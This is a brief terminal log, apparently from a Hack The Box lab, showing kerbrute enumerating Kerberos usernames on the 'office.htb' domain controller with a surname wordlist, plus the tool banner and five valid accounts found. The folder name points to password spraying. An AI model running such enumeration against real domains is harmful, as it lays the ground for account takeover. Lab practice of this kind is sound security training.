 (base) ➜  域渗透密码喷洒 sudo ./kerbrute_linux_amd64 userenum --dc 10.10.11.3 -d office.htb /home/liuty/Documents/liutysfire/
字典/kerberos_enum_userlists-master/A-ZSurnames.txt
[sudo] liuty 的密码：
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 03/12/24 - Ronnie Flathers @ropnop
2024/03/12 15:11:47 >  Using KDC(s):
2024/03/12 15:11:47 >   10.10.11.3:88
2024/03/12 15:11:56 >  [+] VALID USERNAME:       dwolfe@office.htb
2024/03/12 15:11:56 >  [+] VALID USERNAME:       administrator@office.htb
2024/03/12 15:11:57 >  [+] VALID USERNAME:       Administrator@office.htb
2024/03/12 15:12:26 >  [+] VALID USERNAME:       ewhite@office.htb
2024/03/12 15:12:26 >  [+] VALID USERNAME:       etower@office.htb